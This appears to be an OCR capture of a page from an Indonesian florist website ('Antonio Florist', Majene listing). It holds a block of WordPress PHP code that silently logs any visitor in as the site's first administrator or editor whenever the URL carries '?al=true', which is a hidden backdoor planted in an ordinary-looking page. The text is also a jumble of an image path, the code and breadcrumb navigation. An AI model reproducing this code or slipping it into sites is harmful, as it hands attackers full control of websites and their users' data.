
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
Home
⁄
Sulawesi
⁄
Sulawesi Barat
⁄
Florist Majene
⁄
BPCMJN
004